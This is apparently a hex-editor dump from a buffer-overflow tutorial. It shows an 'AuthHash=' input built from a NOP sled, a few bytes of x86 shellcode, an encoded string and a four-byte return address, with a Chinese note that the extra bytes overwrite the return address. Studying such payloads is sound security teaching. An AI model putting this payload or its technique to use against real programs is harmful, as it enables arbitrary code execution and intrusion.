 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 41 75 74 68 48 61 73 68 3D 90 90 90 89 E5 5B 59 AuthHash=...‰å[Y
0010h: 59 58 83 C0 0E FF E0 67 59 2B 77 6F 38 32 36 67 YXƒÀ.ÿàgY+wo826g
0020h: 53 64 73 6D 44 57 61 53 70 79 6F 73 63 58 54 41 SdsmDWaSpyoscXTA
0030h: 6B 50 6E 35 6B 55 5A 38 53 4A 6B 50 2F 65 76 53 kPn5kUZ8SJkP/evS
0040h: 37 62 34 2B 78 53 51 61 45 35 48 68 51 61 68 30 7b4+xSQaE5HhQah0
0050h: 71 49 74 4F 64 48 4C 76 51 76 2B 51 4F 75 69 4A qItOdHLvQv+QOuiJ
0060h: 4A 61 49 37 73 59 56 77 52 63 52 68 33 7A 56 68 JaI7sYVwRcRh3zVh
0070h: 37 44 76 59 4B 36 49 61 71 04 F1 FF BF 7DvYK6Iaq.ñÿ¿
多出的4字节正好覆盖返回地址
Selected: 116 [74h] bytes (Range: 9 [9h] to 124 [7Ch]) Start: 9 [9h] Sel: 116 [74h]